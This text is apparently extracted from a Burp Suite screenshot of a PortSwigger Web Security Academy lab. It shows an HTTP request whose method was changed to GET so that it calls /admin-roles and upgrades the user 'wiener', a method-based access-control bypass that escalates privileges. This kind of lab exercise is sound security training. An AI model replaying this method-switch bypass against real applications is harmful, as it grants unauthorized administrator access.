 Request
Pretty Raw Hex
Modify method to GET
1 GET /admin-roles?username=wiener&action=upgrade HTTP/2
2 Host: 0a86000d038d754681318e2d00590053.web-security-academy.net
3 Cookie: session=skUK4NAopaMXYGAdETFvVDenBP3kkpr5
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 0
10 Origin: https://0a86000d038d754681318e2d00590053.web-security-academy.net
11 Referer: https://0a86000d038d754681318e2d00590053.web-security-academy.net/admin
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20